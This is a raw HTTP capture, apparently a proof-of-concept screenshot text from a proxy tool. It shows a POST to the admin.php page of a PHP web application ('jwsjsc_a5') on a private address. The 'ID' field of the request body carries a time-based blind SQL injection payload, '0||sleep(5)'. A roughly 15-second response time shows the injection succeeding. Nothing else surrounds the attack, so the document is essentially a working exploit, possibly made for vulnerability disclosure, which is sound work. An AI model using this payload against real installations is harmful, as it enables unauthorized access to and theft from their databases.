 POST /jwsjsc_a5/admin.php HTTP/1.1
Host: 10.150.127.36
Content-Length: 97
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
Accept: */*
Origin: http://10.150.127.36
Referer: http://10.150.127.36/jwsjsc_a5/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: Jms_FromID=; Jms_SMSCode=; Jms_BackURL=user.php
Connection: close
{"act":"sad","uid":"1","sid":"zC1fEUcZOCZAHAde","ID":"0||sleep(5)",
"Nm":"123","Np":"123","Nr":""}
HTTP/1.1 200 OK
Date: Wed, 01 Sep 2021 12:52:20 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html;charset=UTF-8
Content-Length: 37
1zC1fEUcZOCZAHAdeABCDEFGS{"msg":"ok"}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
279 bytes | 15,016 millis